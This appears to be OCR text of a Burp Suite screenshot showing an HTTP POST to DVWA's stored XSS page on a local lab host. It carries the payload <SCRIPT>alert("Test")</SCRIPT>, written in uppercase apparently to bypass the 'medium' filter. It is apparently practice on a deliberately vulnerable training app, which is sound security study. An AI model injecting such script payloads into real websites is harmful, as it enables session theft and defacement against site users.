 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decode
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: miweb.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 51
9 Origin: http://miweb.local
10 Connection: keep-alive
11 Referer: http://miweb.local/DVWA/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=486ccac10f284feace17ae15ba9062f6; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 txtName=<SCRIPT>alert("Test")</SCRIPT>&mtxMessage=hola&btnSign=
Sign+Guestbook